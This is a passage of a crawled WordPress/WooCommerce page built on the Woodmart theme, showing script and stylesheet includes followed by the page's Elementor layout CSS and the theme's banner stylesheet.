class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-sticky-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css","wd-footer-base-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-wp-gutenberg-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-mc4wp-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css","wd-revolution-slider-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css","wd-elementor-base-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css","wd-woocommerce-base-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-header-base-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-cart-side-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-section-title-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-banner-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-banner.min.css","wd-scroll-top-css":"https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.1.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.1.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceWrappTable.min.js?ver=6.1.4" id="wd-woocommerce-wrapp-table-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/global/stickyFooter.min.js?ver=6.1.4" id="wd-sticky-footer-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/libs/panr-parallax-bundle.min.js?ver=6.1.4" id="wd-panr-parallax-bundle-library-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/elements/banner.min.js?ver=6.1.4" id="wd-banner-element-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://khalidalsawat.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.1.4" id="wd-cart-widget-js"></script>
<script>"use strict";var wprRemoveCPCSS=function wprRemoveCPCSS(){var elem;document.querySelector('link[data-rocket-async="style"][rel="preload"]')?setTimeout(wprRemoveCPCSS,200):(elem=document.getElementById("rocket-critical-css"))&&"remove"in elem&&elem.remove()};window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cairo%3A400%2C600%7CPlayfair%20Display%3A600%2C400%7CLora%3A600%2C500%7CItalianno%3A400%7CRoboto%3A400%2C700%2C500%7CAlmarai%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel='stylesheet' id='wp-block-library-css' href='https://khalidalsawat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='joinchat-css' href='https://khalidalsawat.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.1.8' type='text/css' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://khalidalsawat.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' /><link rel='stylesheet' id='elementor-frontend-css' href='https://khalidalsawat.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.2' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-6-css' href='https://khalidalsawat.com/wp-content/uploads/elementor/css/post-6.css?ver=1675666446' type='text/css' media='all' /><link rel='stylesheet' id='elementor-post-588-css' href='https://khalidalsawat.com/wp-content/uploads/elementor/css/post-588.css?ver=1675918310' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='woodmart-style-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-nav-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-product-list-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-sticky-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-footer-base-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-wpcf7-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-mc4wp-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-revolution-slider-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-elementor-base-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/int-elementor-base.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-woocommerce-base-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='child-style-css' href='https://khalidalsawat.com/wp-content/themes/woodmart-child/style.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-base-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-mod-tools-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-elements-base-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-social-icons-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-side-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-header-cart-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-section-title-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-banner-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-banner.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='wd-scroll-top-css' href='https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='https://khalidalsawat.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.9' type='text/css' media='all' /></noscript></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768881131 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://khalidalsawat.com/wp-content/uploads/elementor/css/post-588.css?ver=1675918310
body_size: 585
content:
.elementor-588 .elementor-element.elementor-element-4020234 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-588 .elementor-element.elementor-element-4020234{margin:-40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-588 .elementor-element.elementor-element-1576546:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-588 .elementor-element.elementor-element-1576546 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gamalit.khalidalsawat.com/wp-content/uploads/2017/06/grid5.jpg?id=594");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-588 .elementor-element.elementor-element-1576546 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:24% 20% 24% 10%;}.elementor-588 .elementor-element.elementor-element-1576546 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-588 .elementor-element.elementor-element-3323699{margin:0px 0px 0px 0px;}.elementor-588 .elementor-element.elementor-element-6564161 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-588 .elementor-element.elementor-element-6564161{margin:0px 0px -40px 0px;padding:0px 0px 0px 0px;}.elementor-588 .elementor-element.elementor-element-9067746{margin:0px 0px 0px 0px;}.elementor-588 .elementor-element.elementor-element-1795462 .banner-title{font-size:44px;}.elementor-588 .elementor-element.elementor-element-6413907:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-588 .elementor-element.elementor-element-6413907 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gamalit.khalidalsawat.com/wp-content/uploads/2017/06/layout-grid-2.jpg?id=597");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-588 .elementor-element.elementor-element-6413907 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:24% 15% 24% 15%;}.elementor-588 .elementor-element.elementor-element-6413907 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-588 .elementor-element.elementor-element-1795462 .banner-title{font-size:22px;}}@media(max-width:1024px) and (min-width:768px){.elementor-588 .elementor-element.elementor-element-1576546{width:100%;}.elementor-588 .elementor-element.elementor-element-3244951{width:100%;}.elementor-588 .elementor-element.elementor-element-4947356{width:100%;}.elementor-588 .elementor-element.elementor-element-6413907{width:100%;}}@media(max-width:767px){.elementor-588 .elementor-element.elementor-element-1576546 > .elementor-element-populated{padding:24% 10% 24% 10%;}.elementor-588 .elementor-element.elementor-element-6413907 > .elementor-element-populated{padding:24% 10% 24% 10%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://khalidalsawat.com/wp-content/themes/woodmart/css/parts/el-banner.min.css?ver=6.1.4
body_size: 1418
content:
.promo-banner{position:relative;overflow:hidden}.promo-banner .banner-image{background-repeat:no-repeat;background-size:cover}.promo-banner .banner-image img{width:100%}.promo-banner .wrapper-content-banner{z-index:2;display:flex;overflow:hidden;padding:30px}.promo-banner .content-banner{position:relative;width:100%}.promo-banner .content-banner>div:first-child{margin-top:0}.promo-banner .banner-title-wrap .banner-subtitle:first-child,.promo-banner .banner-title-wrap .banner-title:first-child{margin-top:0}.promo-banner .banner-title-wrap:empty{display:none}.promo-banner .banner-subtitle,.promo-banner .banner-title,.promo-banner .banner-inner{margin-top:7px}.promo-banner .banner-title{display:block;margin-bottom:0;line-height:1.3}.promo-banner .banner-btn-wrapper{margin-top:15px}.promo-banner .banner-inner p:first-child:empty{display:none}.banners-carousel-wrapper .owl-dots{margin-top:10px}.banner-increased-padding .wrapper-content-banner{padding:7%}.banner-hover-zoom{backface-visibility:hidden;-webkit-backface-visibility:hidden}.banner-hover-zoom .banner-image{transition:transform 0.5s cubic-bezier(0, 0, 0.44, 1.18)}.banner-hover-zoom:hover .banner-image{transform:scale(1.09)}.banner-hover-zoom-reverse{backface-visibility:hidden;-webkit-backface-visibility:hidden}.banner-hover-zoom-reverse .banner-image{transition:transform 0.5s cubic-bezier(0, 0, 0.44, 1.18);transform:scale(1.09)}.banner-hover-zoom-reverse:hover .banner-image{transform:none}.banner-hover-background,.banner-hover-border{backface-visibility:hidden}.banner-hover-background .banner-image,.banner-hover-border .banner-image{transition:transform 1s cubic-bezier(0, 0, 0.44, 1.18)}.banner-hover-background:hover .banner-image,.banner-hover-border:hover .banner-image{transform:scale(1.09)}.banner-hover-background:not(.banner-background) .wrapper-content-banner,.banner-hover-border:not(.banner-border) .wrapper-content-banner{overflow:hidden;padding:40px}.banner-hover-background:not(.banner-background) .wrapper-content-banner:after,.banner-hover-border:not(.banner-border) .wrapper-content-banner:after{content:"";position:absolute;top:20px;right:20px;bottom:20px;left:20px;z-index:2;opacity:0;transition:transform 0.35s cubic-bezier(0.05, 0.2, 0.1, 1),opacity 0.35s cubic-bezier(0.05, 0.2, 0.1, 1);transform:scale(0.5);backface-visibility:hidden;-webkit-backface-visibility:hidden}.banner-hover-background:not(.banner-background) .content-banner,.banner-hover-border:not(.banner-border) .content-banner{z-index:4}.banner-hover-background:not(.banner-background):hover .wrapper-content-banner:after,.banner-hover-border:not(.banner-border):hover .wrapper-content-banner:after{opacity:1;transform:scale(1)}.banner-hover-background.banner-border .wrapper-content-banner,.banner-hover-border.banner-background .wrapper-content-banner{padding:30px}.banner-hover-background.banner-border .wrapper-content-banner:after,.banner-hover-border.banner-background .wrapper-content-banner:after{top:0;right:0;bottom:0;left:0}.banner-hover-background:not(.banner-background) .wrapper-content-banner:after{background-color:rgba(0,0,0,0.9)}.banner-hover-background.color-scheme-dark:not(.banner-border) .wrapper-content-banner:after{background-color:rgba(255,255,255,0.9)}.banner-hover-border:not(.banner-border) .wrapper-content-banner:after{border:5px solid rgba(255,255,255,0.3)}.banner-hover-border.color-scheme-dark:not(.banner-border) .wrapper-content-banner:after{border-color:rgba(0,0,0,0.1)}.banner-mask .wrapper-content-banner{background-color:rgba(0,0,0,0.3);transition:background-color 0.5s cubic-bezier(0, 0, 0.44, 1.18)}.banner-mask.color-scheme-dark .wrapper-content-banner{background-color:rgba(255,255,255,0.3)}.banner-mask.banner-hover-zoom:hover .wrapper-content-banner,.banner-mask.banner-hover-zoom-reverse:hover .wrapper-content-banner{background-color:rgba(0,0,0,0.6)}.banner-mask.banner-hover-zoom.color-scheme-dark:hover .wrapper-content-banner,.banner-mask.banner-hover-zoom-reverse.color-scheme-dark:hover .wrapper-content-banner{background-color:rgba(255,255,255,0.6)}.banner-shadow{box-shadow:0 10px 20px -9px rgba(0,0,0,0.5)}.banner-background .wrapper-content-banner,.banner-border .wrapper-content-banner{top:20px;right:20px;bottom:20px;left:20px;overflow:hidden}.banner-background .wrapper-content-banner{background-color:rgba(0,0,0,0.8)}.banner-background.color-scheme-dark .wrapper-content-banner{background-color:rgba(255,255,255,0.8)}.banner-content-background .wrapper-content-banner{width:100%;background-color:rgba(0,0,0,0.8);backface-visibility:hidden;perspective:800px}.banner-content-background .wrapper-content-banner.wd-items-top{bottom:auto}.banner-content-background .wrapper-content-banner.wd-items-middle{top:50%;bottom:auto;transform:translate3d(0, -50%, 0)}.banner-content-background .wrapper-content-banner.wd-items-bottom{top:auto}.banner-content-background .wrapper-content-banner.wd-justify-left{right:auto}.banner-content-background .wrapper-content-banner.wd-justify-center{right:auto;left:50%;transform:translate3d(-50%, 0, 0)}.banner-content-background .wrapper-content-banner.wd-justify-center.wd-items-middle{transform:translate3d(-50%, -50%, 0)}.banner-content-background .wrapper-content-banner.wd-justify-right{left:auto}.banner-content-background.color-scheme-dark .wrapper-content-banner{background-color:rgba(255,255,255,0.8)}.banner-border .wrapper-content-banner{border:5px solid rgba(255,255,255,0.3)}.banner-border.color-scheme-dark .wrapper-content-banner{border-color:rgba(0,0,0,0.1)}@media (min-width: 1025px){.banner-btn-position-hover .content-banner{transition:transform .25s ease}.banner-btn-position-hover .banner-inner p:first-child:empty ~ p:last-child{margin-top:-10px;margin-bottom:0}.banner-btn-position-hover .banner-btn-wrapper{position:absolute;top:100%;right:0;left:0;opacity:0;transition:opacity .25s ease, transform .25s ease;transform:translateY(15px)}.banner-btn-position-hover:hover .content-banner{transition:transform .3s ease}.banner-btn-position-hover:hover .banner-btn-wrapper{opacity:1;transition:opacity .4s ease, transform .4s ease;transform:translateY(0)}.banner-btn-position-hover.banner-btn-size-extra-small:hover .wrapper-content-banner.wd-items-middle>div{transform:translateY(-21px)}.banner-btn-position-hover.banner-btn-size-extra-small:hover .wrapper-content-banner.wd-items-bottom>div{transform:translateY(-43px)}.banner-btn-position-hover.banner-btn-size-small:hover .wrapper-content-banner.wd-items-middle>div{transform:translateY(-25px)}.banner-btn-position-hover.banner-btn-size-small:hover .wrapper-content-banner.wd-items-bottom>div{transform:translateY(-51px)}.banner-btn-position-hover.banner-btn-size-default:hover .wrapper-content-banner.wd-items-middle>div{transform:translateY(-28px)}.banner-btn-position-hover.banner-btn-size-default:hover .wrapper-content-banner.wd-items-bottom>div{transform:translateY(-57px)}.banner-btn-position-hover.banner-btn-size-large:hover .wrapper-content-banner.wd-items-middle>div{transform:translateY(-31px)}.banner-btn-position-hover.banner-btn-size-large:hover .wrapper-content-banner.wd-items-bottom>div{transform:translateY(-63px)}.banner-btn-position-hover.banner-btn-size-extra-large:hover .wrapper-content-banner.wd-items-middle>div{transform:translateY(-35px)}.banner-btn-position-hover.banner-btn-size-extra-large:hover .wrapper-content-banner.wd-items-bottom>div{transform:translateY(-71px)}.banner-btn-position-hover.banner-btn-style-link:hover .wrapper-content-banner.wd-items-middle>div{transform:translateY(-19px)}.banner-btn-position-hover.banner-btn-style-link:hover .wrapper-content-banner.wd-items-bottom>div{transform:translateY(-39px)}}@media (max-width: 1024px){.banner-subtitle.wd-fontsize-s,.banner-subtitle.wd-fontsize-m{font-size:14px}.banner-title.wd-fontsize-xl,.banner-title.wd-font-size-xxl{font-size:22px}}@media (max-width: 768px){.banner-btn-position-hover .banner-btn-wrapper{display:none}.banner-btn-wrapper .btn-size-default,.banner-btn-wrapper .btn-size-large,.banner-btn-wrapper .btn-size-extra-large{padding:10px 14px;font-size:12px;line-height:16px}.banner-btn-wrapper .btn-style-link{padding:0}.banner-hide-btn-mobile{display:none !important}}@media (max-width: 767px){.promo-banner .banner-subtitle{font-size:3vw}.promo-banner .banner-title{font-size:5vw}}@media (min-width: 769px) and (max-width: 1024px){.banner-hide-btn-tablet{display:none !important}}
